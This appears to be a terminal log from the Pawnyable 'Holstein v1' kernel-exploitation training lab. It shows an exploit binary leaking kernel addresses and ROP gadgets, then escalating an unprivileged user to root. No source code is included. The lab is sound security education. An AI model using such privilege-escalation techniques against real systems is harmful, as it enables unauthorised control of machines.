 Boot took 13.02 seconds
[ Holstein v1 (LK01) - Pawnyable ]
/ $ id
uid=1337 gid=1337 groups=1337
/ $ ./exploit
/dev/holstein terbuka
[*] tahap pertama, leaked
kbase : 0xffffffff92000000
vfs_read: 0xffffffff9213d33c
commit_creds: 0xffffffff9206e390
prepare_kernel_cred: 0xffffffff9206e240
swapgs: 0xffffffff92800e26
pop_rdi: 0xffffffff9227bbdc
pop_rcx: 0xffffffff9232cdd3
mov_rdi_rax_rep_movsq: 0xffffffff9260c96b
[+]tahap kedua, rop
ROOOOT
/ # id
uid=0(root) gid=0(root)
/ # whoami
root
/ #